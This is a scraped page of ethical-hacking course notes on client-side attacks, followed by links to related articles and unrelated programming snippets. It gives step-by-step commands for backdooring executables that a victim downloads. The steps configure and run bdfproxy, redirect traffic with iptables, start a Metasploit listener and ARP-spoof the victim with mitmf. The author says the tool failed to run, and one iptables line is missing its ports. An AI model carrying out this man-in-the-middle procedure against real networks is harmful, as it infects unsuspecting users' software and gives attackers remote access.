Ethical Hacking - GAINING ACCESS(13)
CLIENT SIDE ATTACKS
Backdoor delivery method2 - backdooring exe downloads
- Backdoor any exe the target downloads.
- We need to be in the middle of the connection.
Install bdfproxy following the guide on the website - https://packages.debian.org/sid/all/bdfproxy/download.
https://github.com/secretsquirrel/BDFProxy - No longer update or support.
1. Set IP address in config.
leafpad /etc/bdfproxy/bdfproxy.cfg
Change the proxyMode to transparent, so the target machine has Internet connection.

Change HOST IP address in WindowsIntel section, because our target is Windows machines.

2. Start dbfproxy
bdf_proxy

I met a problem to run bdf_proxy, and the offical website(https://github.com/secretsquirrel/BDFProxy) does NOT SUPPORT this program now.
I will continue to try to solve this problem later.
3. Redirect traffic to bafoxy.
iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-port
4. Start listening for connections
msfconsole -r /usr/share/bdfproxy/bdf_proxy_msf_resource.rc
5. Start arp spoofing.
mitmf --arp --spoof --gateway [GATEWAY IP] --target [Target IP] -i [interface]
6. When done reset IP tables rules.
./flushiptables.sh
Ethical Hacking - GAINING ACCESS(13)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
- Ethical Hacking - GAINING ACCESS(10)
CLIENT SIDE ATTACKS Use if server-side attacks fail. If IP is probably useless. Require user interac ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
随机推荐
- ubuntu上面安装mysql
一.安装mysql 1. 安装需要使用root账号,如果不会设置root账号的请自行google.安装mysql过程中,需要设置mysql的root账号的密码,不要忽略了. sudo apt-get ...
- AbstractQueuedSynchronizer和ReentranLock基本原理
先把我主要学习参考的文章放上来先,这篇文章讲的挺好的,分析比较到位,最好是先看完这篇文章,在接下去看我写的.不然你会一脸懵逼,不过等你看完这篇文章,可能我的文章对你也用途不大了 深入分析Abstrac ...
- MySQL高级用法
-- 关联查询-- select * from Goods_BomItems s,Goods_Bom t where t.GoodsBomId = s.GoodsBomId and t.GoodsBo ...
- C# @string $string $@string
@string 保证换行后也属于同一个字符串 (请特别注意\r\n这样也会直接输入,不在起到换行的效果) string execSql = @" SELECT T1.ProcInstID ...
- 分布式配置中心(Native - Config)
本章只讲 Spring Cloud 本地配置方式,可以很方便的高可用集群,且存在良好通讯,不用担心云服务器与内网之间GIT带来的不便,GIT(网上GIT教程一搜一大把了….) - 快速开始 Sprin ...
- python基础知识练习3
1.如何实现 "1,2,3" 变成 ['1','2','3'] ? 如何实现['1','2','3']变成[1,2,3] ?(代码题) # 第一个问题 str1 = "1 ...
- 阿里云Linux CentOS8.1 64位服务器安装LNMP(Linux+Nginx+MySQL+PHP) 并发调试之php-fpm配置及其与Nginx的通信
一.php-fpm的配置 1. php-fpm的配置,首先要关注进程数量. php-fpm的进程管理方式有三种:static.dynamic.ondemand. static方式,开启固定数量(pm. ...
- Cypress与TestCafe WebUI端到端测试框架简介
近期接触了Cypress和TestCafe,两个测试框架都基于Node.js,都不再使用Selenium+WebDriver,而且开箱即用,非常轻量级,就冲着不再使用WebDriver这一点,极大地勾 ...
- 深入理解letter-spacing,word-spacing的对比区别
letter-spacing lletter-spacing 属性增加或减少字符间的空白(字符间距). 该属性定义了在文本字符框之间插入多少空间.由于字符字形通常比其字符框要窄,指定长度值时,会调整字 ...
- css实现内容渐变隐藏效果,手机网页版知乎内容隐藏效果的实现
看到一个需求,如下图,知乎手机网页版的一个视觉效果,对内容很长的部分有一个渐变的隐藏的效果,个人觉得这个设计还是很好的,符合手机大小的应用场景,没有一下子显示完全,可以很快的滑倒页面底部,一定程度上减 ...
